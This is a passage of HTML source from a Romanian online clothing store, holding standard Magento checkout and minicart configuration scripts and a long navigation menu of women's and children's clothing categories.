        <script>window.checkout = {"shoppingCartUrl":"https:\/\/i-fashion.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/i-fashion.ro\/checkout\/","updateItemQtyUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/i-fashion.ro\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/i-fashion.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1765107218}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama.html" class="level-top" title="Imbracaminte Dama"><span>Imbracaminte Dama</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-de-ocazie.html" title="Rochii de ocazie lungi "><span>Rochii de ocazie lungi </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-midi.html" title="Rochii de ocazie midi"><span>Rochii de ocazie midi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-scurte.html" title="Rochii de ocazie scurte"><span>Rochii de ocazie scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-casual.html" title="Rochii casual lungi"><span>Rochii casual lungi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-casual.html" title="Rochii casual scurte"><span>Rochii casual scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/corsete-dama.html" title="Corsete"><span>Corsete</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/top-maiou-dama.html" title="Topuri & Maiouri"><span>Topuri & Maiouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/tricouri.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere-dama.html" title="Malete & Pulovere"><span>Malete & Pulovere</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/geci-veste-dama.html" title="Geci / Jachete / Paltoane"><span>Geci / Jachete / Paltoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/salopete.html" title="Salopete"><span>Salopete</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-casual-dama.html" title="Salopete Casual "><span>Salopete Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-elegante-dama.html" title="Salopete Elegante "><span>Salopete Elegante </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/veste.html" title="Veste "><span>Veste </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/accesorii.html" title="Accesorii"><span>Accesorii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/genti.html" title="Genti"><span>Genti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/curele.html" title="Curele"><span>Curele</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/caciuli.html" title="Caciuli / Esarfe"><span>Caciuli / Esarfe</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama.html" title="Incaltaminte Dama"><span>Incaltaminte Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/pantofi.html" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/cizme.html" title="Cizme"><span>Cizme</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/ghete.html" title="Ghete"><span>Ghete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/sandale.html" title="Sandale"><span>Sandale</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/cele-mai-noi-colectii-dama.html" class="level-top" title="Colectii Noi - Dama"><span>Colectii Noi - Dama</span><span class="cat-label cat-label-label1">Nou</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/colectii-noi.html" class="level-top" title="Colectie noua Mayoral"><span>Colectie noua Mayoral</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula.html" class="level-top" title="Abel & Lula"><span>Abel & Lula</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani.html" title="Fete 4 -16 ani"><span>Fete 4 -16 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/cardigane.html" title="Cardigane"><span>Cardigane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/bluze-si-camasi.html" title="Bluze si Camasi"><span>Bluze si Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pantaloni-si-fuste.html" title="Pantaloni si Fuste"><span>Pantaloni si Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/geci-si-jachete.html" title="Geci si Jachete"><span>Geci si Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni.html" title="Bebe Fetita 6-36 luni"><span>Bebe Fetita 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/geci-si-paltoane.html" title="Geci si Paltoane"><span>Geci si Paltoane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni.html" title="Bebe Baiat 6-36 luni"><span>Bebe Baiat 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/sacouri.html" title="Sacouri / Veste"><span>Sacouri / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html" class="level-top" title="Copii Mayoral"><span>Copii Mayoral</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi.html" title="Bebelusi"><span>Bebelusi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/botez-copii-0-12-luni.html" title="BOTEZ"><span>BOTEZ</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-baiatel.html" title="Nou-Nascut Baietel 0-18 luni"><span>Nou-Nascut Baietel 0-18 luni</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-fetita-0-18-luni.html" title="Nou-Nascut Fetita 0-18 luni"><span>Nou-Nascut Fetita 0-18 luni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni.html" title="Baiat 6 luni-4 ani"><span>Baiat 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/tricouri-baiat-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/bluze-pulovere-baiat-0-36-luni.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/hanorac-baiat-0-36-luni.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-scurta-baiat-0-36-luni.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-lunga-baiat-0-36-luni.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/sacouri-baiat-3-36.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/trening-baiat-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-bebe-baiat-0-36-luni-primavara-vara.html" title="Set casual Primavara-Vara"><span>Set casual Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-casual-toamna-iarna-baiat-0-36-luni.html" title="Set casual Toamna-Iarna "><span>Set casual Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/seturi-elegante-bebe-baiat-0-36-luni.html" title="Seturi Elegante "><span>Seturi Elegante </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-scurti-baiat-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-baiat-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/blugi-baiat-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-subtiri-jachete-baiat-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-veste-baiat-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/incaltaminte-baiat-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/accesorii-baiat-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html" title="Fata 6 luni-4 ani"><span>Fata 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/body-pijama-fata-3-36.html" title="Body "><span>Body </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pijamale-fata-bebe-0-36-luni.html" title="Pijamale/Body"><span>Pijamale/Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bluze-fata-0-36.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bolero-fetite-o-36-luni.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricotaje-pulovere-fata-0-36-luni.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/hanorace-fata-bebe-0-36-luni.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricouri-fata-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/trening-fata-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-bebe-fata-0-36-luni-primavara-vara.html" title="Set Primavara-Vara"><span>Set Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-casual-toamna-iarna-fata-0-36-luni.html" title="Set Toamna-Iarna "><span>Set Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/costume-tricotate.html" title="Costume tricotate"><span>Costume tricotate</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/rochii-fata-3-36.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/fuste-fata-3-36.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-fata-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/blugi-bebe-fetita-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-subtiri-jachete-baba-fata-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-veste-fata-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html" title="Combinezoane"><span>Combinezoane</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/incaltaminte-fata-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/accesorii-fata-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani.html" title="Baiat 1-18 Ani"><span>Baiat 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/tricouri-baiat-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/bluze-baiat-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/hanorace-baiat-2-16-ani.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-scurta-baiat-2-16-ani.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-lunga-baiat-2-16-ani.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/sacouri-baiat-2-9.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-veste-baiat-2-9.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-subtiri-jachete-baiat-2-16-ani.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/treninguri.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-primavara-vara.html" title="Seturi Primavara-Vara"><span>Seturi Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-baiat-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/blugi-baiat-2-16-ani.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/incaltaminte-baiat-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/accesorii-baiat-2-9.html" title="Accesorii "><span>Accesorii </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html" title="Fata 1-18 Ani"><span>Fata 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/tricouri-fata-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bluze-fata-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/camasi-fata-2-9.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bolero-fata-2-16-ani.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/hanorace-fata-2-16-ani.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pulovere-fata-2-16-ani.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/fuste-fata-2-9.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-veste-fata-2-9.html" title="Geci / Veste"><span>Geci / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-jachete-fata-2-16-ani.html" title="Geci subtiri / Jachete"><span>Geci subtiri / Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html" title="Treninguri"><span>Treninguri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-vara.html" title="Seturi primavara-vara"><span>Seturi primavara-vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-toamna-iarna.html" title="Seturi Toamna-Iarna"><span>Seturi Toamna-Iarna</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-scurti-fete-2-16-ani.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-fata-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/blugi-fata-2-16-ani.html" title="Blugi "><span>Blugi </span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div 